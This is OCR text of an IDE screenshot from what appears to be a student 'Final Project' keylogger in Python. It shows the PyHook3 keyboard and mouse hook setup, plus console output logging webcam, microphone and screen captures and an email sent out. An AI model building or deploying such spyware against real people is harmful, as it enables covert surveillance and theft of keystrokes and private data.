 PC
F2 Final Project 2
Version control
Current File
Project
screenshots
video
1NIWV2O.png
3BRNTDB.png
4OXBA08.png
7WJDJGH.png
07ITUNX.png
890EPQ2.png
BUHKL7I.png
C2QXZ22.png
D7MIQB4.png
DFCD95V.png
DPX2P3Z.png
ENUHA5M.png
GEZR6Y1.png
JX6DR2X.png
K5MEQSA.png
keylogger.py
KUOBJWB.png
Logfile.txt
mic.wav
keylogger.py
9 19 12
244
245
246 hook = PyHook3.HookManager()
247
248 hook.KeyDown = OnKeyboardEvent
249
250 hook.MouseAllButtonsDown = OnMouseEvent
251
252 hook.HookKeyboard()
253
254 hook.HookMouse()
255
256 start_time = time.time()
257 log_file_path = os.path.join('logs', generate_unique_filename( prefix: 'Logfile', extension: 'txt'))
258 print(f"Initial log file created: {log_file_path}")
259
260 pythoncom.PumpMessages()
261
Run
keylogger
Started recording webcam
Webcam video saved: video\webcam_20240731_192535.mp4
Started recording audio
Audio recording saved: audio\mic_20240731_192547.wav
Email sent successfully.
New log file created: logs\Logfile_20240731_192604.txt
Screenshot saved: screenshots\WAI1KXP.png
Screenshot saved: screenshots\MDWWTWM.png
Screenshot saved: screenshots\K3F19IH.png
Final Project 2 > keylogger.py
231:1 CRLF UTF-8 4 spaces Python 3.11 (2)
1
32°C
Mostly sunny
Search
PC
ENG
US
7:26 PM
2024-07-31
PRE